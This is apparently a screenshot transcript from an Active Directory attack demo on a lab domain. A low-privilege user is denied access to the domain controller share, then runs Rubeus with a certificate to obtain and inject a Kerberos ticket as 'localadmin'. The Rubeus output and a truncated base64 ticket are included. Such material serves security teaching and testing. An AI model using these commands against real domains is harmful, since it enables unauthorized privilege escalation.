 cmd.exe (running as THESHIRE\basicuser)
C:\Temp>dir \\dc.theshire.local\C$
Access is denied.
C:\Temp>Rubeus.exe asktgt /user:localadmin /certificate:localadmin.pfx /password:Password123! /ptt
Rubeus
v1.6.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=basicuser, CN=Users, DC=theshire, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'theshire.local\localadmin'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFujCCBbagAwIBBaEDAgEWooIExzCCBMNhggS/MIIEu6ADAgEFoRAbDlRIRVNISVJFLkxPQ0FMoiMw
IaADAgECoRowGBsGa3JidGd0Gw50aGVzaGlyZS5sb2NhbKOCBHswggR3oAMCARKhAwIBAqKCBGkEggRl
WzAOya9plnl50U/J/oAmkL1Mix95k3SsMqONu8PSBky+aCAPlpnEzWz+SuEo3NGmfzQ07b8NxS+SkSFN